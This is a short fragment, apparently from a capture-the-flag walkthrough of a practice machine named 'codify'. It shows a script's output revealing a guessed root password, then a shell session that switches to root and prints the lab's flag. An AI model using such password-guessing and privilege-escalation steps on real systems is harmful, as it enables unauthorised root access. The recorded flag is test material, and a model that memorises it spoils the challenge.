 Valid character found: 3
Attempt 22:
Password = kljh12k3jhaskjh12kjh3
joshua@codify:/tmp$ $^C
joshua@codify:/tmp$ su
Password:
root@codify:/tmp# id
uid=0(root) gid=0(root) groups=0(root)
root@codify:/tmp# cat /root/root.txt
85ba8ff1cec900c09438300d37f3078c
root@codify:/tmp#